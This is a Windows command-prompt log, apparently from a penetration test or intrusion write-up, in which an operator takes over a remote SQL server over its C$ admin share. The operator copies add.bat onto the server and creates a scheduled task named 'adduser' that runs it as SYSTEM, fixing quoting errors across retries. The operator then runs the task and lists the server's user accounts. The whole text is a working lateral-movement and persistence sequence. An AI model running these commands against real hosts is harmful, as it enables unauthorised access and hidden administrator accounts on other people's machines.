 \\192.168.3.32\c$ 的目录
2019/01/29  13:12    <DIR>          DcMssql
2019/01/28  13:59    <DIR>          inetpub
2019/01/28  15:13    <DIR>          Program Files
2019/01/28  15:19    <DIR>          Program Files (x86)
2019/03/25  13:14    <DIR>          Tools
2019/03/17  15:42    <DIR>          Users
2019/01/28  15:04    <DIR>          Windows
0 个文件              0 字节
7 个目录 45,772,398,592 可用字节
C:\>copy add.bat \\192.168.3.32\c$
覆盖 \\192.168.3.32\c$\add.bat 吗? (Yes/No/All): y
另一个程序正在使用此文件，进程无法访问。
已复制         0 个文件。
C:\>schtasks /create /s 192.168.3.32 /ru 'SYSTEM' /tn adduser /sc DAILY /tr c:\add.bat /F
错误: 帐户名与安全标识间无任何映射完成。
C:\>schtasks /create /s 192.168.3.32 /ru 'SYSTEM' /tn adduser /sc DAILY /tr c:\add.bat /F
错误: 帐户名与安全标识间无任何映射完成。
C:\>schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn adduser /sc DAILY /tr c:\add.bat /F
成功: 成功创建计划任务 "adduser"。
C:\>schtasks /run /s 192.168.3.32 /tn adduser /i
成功: 尝试运行 "adduser"。
C:\>net user
\\SQLSERVER 的用户帐户
-------------------------------------------------------------------------------
Administrator            dbadmin                  Guest
liandy                   www
命令成功完成。